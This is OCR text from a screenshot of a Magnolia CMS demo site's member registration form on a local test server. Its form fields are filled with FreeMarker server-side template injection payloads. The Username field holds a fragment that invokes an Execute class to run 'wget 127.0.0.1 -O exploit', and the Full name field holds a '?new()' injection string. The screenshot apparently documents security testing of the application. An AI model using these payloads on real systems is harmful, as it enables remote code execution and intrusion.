 Register - Mozilla Firefox
Admincentral - Magnolia
mt Register
mt Forgotten password
127.0.0.1:8080/magnoliaAutho /travel/members/registration.html
LOG OUT | SUPERUSER ENGLISH | GERMAN
magnoliatravels
TOURS DESTINATIONS STORIES ABOUT CONTACT MEMBERS TEST Search
MEMBER CONTENT
REGISTER
Sign up for your free Magnolia Travels membership. Members get access to exclusive Magnolia Travels content, tips and discounts.
Username *
plate.utility.ExecuteXwget 127.0.0.1 -O exploit
Password *
•••
Password confirmation *
•••
Full name *
mal${user.name?substring(0,35)?new()(user.n
Email *
mal14@mal.tester.mal
Register